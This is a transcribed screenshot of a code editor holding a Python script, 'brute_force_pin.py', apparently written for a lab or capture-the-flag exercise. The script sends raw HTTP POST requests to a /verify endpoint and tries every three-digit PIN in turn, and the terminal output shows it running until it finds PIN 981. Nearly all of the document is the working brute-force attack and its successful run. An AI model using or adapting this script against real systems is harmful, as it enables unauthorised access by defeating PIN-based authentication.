 File Edit Selection View Go Run Terminal Help Search
brute_force_pin.py
C: > Users > diether abunto > Desktop > brute_force_pin.py > ...
11 def send_request(pin):
12 #the one that creating socket object
13 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
14 s.connect((host, port))
15
16 #the http body and headers
17 request = f"POST /verify HTTP/1.1\r\n"
18 request += f"Host: {host}:{port}\r\n"
19 request += "Connection: keep-alive\r\n"
20 request += "Content-Type: application/x-www-form-urlencoded\r\n"
21 request += "Cache-Control: max-age=0\r\n"
22 request += "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
23 request += f"Content-Length: {len(f'magicNumber={pin}')}\r\n"
24 request += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image,
25 request += "\r\n"
26 request += f"magicNumber={pin}\r\n"
27
28 #send to the server request
29 s.sendall(request.encode())
30
31 #response or recieve from the server
32 response = s.recv(4096).decode()
33 return response
34
35 #loop for guessing the pin from 000 to 999
36 for i in range(1000):
37 pin = f"{i:03}"
38
39 print(f"Trying PIN: {pin}")
40
41 #sending result to the server pin security
42 response = send_request(pin)
43
44 #cheacking if the guessing number is correct or failed
45 if "Incorrect number" not in response:
46 print(f"Success! The correct PIN is: {pin}")
47 break
TERMINAL CHAT Python Debug Console
Trying PIN: 962
Failed attempt: 962
Trying PIN: 963
Failed attempt: 963
Trying PIN: 964
Failed attempt: 964
Trying PIN: 965
Failed attempt: 965
Trying PIN: 966
Failed attempt: 966
Trying PIN: 967
Failed attempt: 967
Trying PIN: 968
Failed attempt: 968
Trying PIN: 969
Failed attempt: 969
Trying PIN: 970
Failed attempt: 970
Trying PIN: 971
Failed attempt: 971
Trying PIN: 972
Failed attempt: 972
Trying PIN: 973
Failed attempt: 973
Trying PIN: 974
Failed attempt: 974
Trying PIN: 975
Failed attempt: 975
Trying PIN: 976
Failed attempt: 976
Trying PIN: 977
Failed attempt: 977
Trying PIN: 978
Failed attempt: 978
Trying PIN: 979
Failed attempt: 979
Trying PIN: 980
Failed attempt: 980
Trying PIN: 981
Success! The correct PIN is: 981
PS C:\Users\diether abunto\Desktop>
0 0 Ln 37, Col 20 Spaces: 4 UTF-8 CRLF {} Python 3.11.4 64-bit Go Live
ENG
US
9:17 am
31/05/2025
3